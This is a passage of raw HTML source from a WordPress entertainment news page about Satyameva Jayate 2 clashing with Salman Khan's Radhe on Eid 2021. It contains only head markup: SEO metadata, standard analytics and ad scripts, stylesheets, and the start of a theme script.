

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/
body_size: 62412
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>John Abraham Starrer Satyameva Jayate 2 To Clash With Salman Khan’s Radhe On Eid 2021 - News, Entertainment &amp; Lifestyle</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://columnculture.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="John Abraham&#039;s Satyameva Jayate 2 is all set to clash with Salman Khan&#039;s Radhe: Your Most Wanted Bhai on Eid 2021" />
	<link rel="canonical" href="https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pankhurie Mulasi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/#article","isPartOf":{"@id":"https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/"},"author":{"name":"Pankhurie Mulasi","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5"},"headline":"John Abraham Starrer Satyameva Jayate 2 To Clash With Salman Khan’s Radhe On Eid 2021","datePublished":"2021-03-17T08:38:59+00:00","dateModified":"2021-03-17T08:39:01+00:00","mainEntityOfPage":{"@id":"https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/"},"wordCount":231,"commentCount":0,"publisher":{"@id":"https://columnculture.com/#organization"},"image":{"@id":"https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438.jpg","keywords":["John Abraham","Radhe","Salman Khan","satyameva Jayate 2"],"articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/#respond"]}]},{"@type":"WebPage","@id":"https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/","url":"https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/","name":"John Abraham Starrer Satyameva Jayate 2 To Clash With Salman Khan’s Radhe On Eid 2021 - News, Entertainment &amp; Lifestyle","isPartOf":{"@id":"https://columnculture.com/#website"},"primaryImageOfPage":{"@id":"https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/#primaryimage"},"image":{"@id":"https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438.jpg","datePublished":"2021-03-17T08:38:59+00:00","dateModified":"2021-03-17T08:39:01+00:00","description":"John Abraham's Satyameva Jayate 2 is all set to clash with Salman Khan's Radhe: Your Most Wanted Bhai on Eid 2021","breadcrumb":{"@id":"https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/#primaryimage","url":"https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438.jpg","contentUrl":"https://columnculture.com/wp-content/uploads/2021/03/satyamev-jayate-2-vs-radhe-1615963438.jpg","width":1200,"height":675,"caption":"Satyameva Jayate 2"},{"@type":"BreadcrumbList","@id":"https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://columnculture.com/"},{"@type":"ListItem","position":2,"name":"John Abraham Starrer Satyameva Jayate 2 To Clash With Salman Khan’s Radhe On Eid 2021"}]},{"@type":"WebSite","@id":"https://columnculture.com/#website","url":"https://columnculture.com/","name":"News| Entertainment | Lifestyle","description":"Get your hands on all that&#039;s trending","publisher":{"@id":"https://columnculture.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://columnculture.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://columnculture.com/#organization","name":"Column Culture","url":"https://columnculture.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/logo/image/","url":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","contentUrl":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","width":300,"height":122,"caption":"Column Culture"},"image":{"@id":"https://columnculture.com/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/Column-Culture-115863083765149/?tsid=0.42649511914096405&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;source=result","https://x.com/columnculture","https://www.instagram.com/columncultureofficial/"]},{"@type":"Person","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5","name":"Pankhurie Mulasi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","caption":"Pankhurie Mulasi"},"description":"Writer | Fashionista | Traveller","sameAs":["http://columnculture.com","https://www.facebook.com/pankhuriemulasi","https://www.instagram.com/pankhuriethediva/","https://x.com/https://twitter.com/pankhurie"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Feed" href="https://columnculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Comments Feed" href="https://columnculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; John Abraham Starrer Satyameva Jayate 2 To Clash With Salman Khan’s Radhe On Eid 2021 Comments Feed" href="https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-189800402-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.16.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-189800402-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {
						dataLayer.push( arguments );
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-189800402-1', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var noopnullfn = function () {
								return null;
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = noopfn;
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = function () {
								return new Tracker();
							};
							__gaTracker.getByName = noopnullfn;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/columnculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://columnculture.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://columnculture.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://columnculture.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://columnculture.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/columnculture.com","hash_tracking":"false","ua":"UA-189800402-1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.16.1" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://columnculture.com/wp-json/" /><link rel="alternate" type="application/json" href="https://columnculture.com/wp-json/wp/v2/posts/2917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://columnculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://columnculture.com/?p=2917' />
<link rel="alternate" type="application/json+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Fjohn-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Fjohn-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8b1e6852d1","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/columnculture.com\/wp-admin\/","wpRestNonce":"8b1e6852d1","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://columnculture.com/john-abraham-starrer-satyameva-jayate-2-to-clash-with-salman-khans-radhe-on-eid-2021/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9317751765478770&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
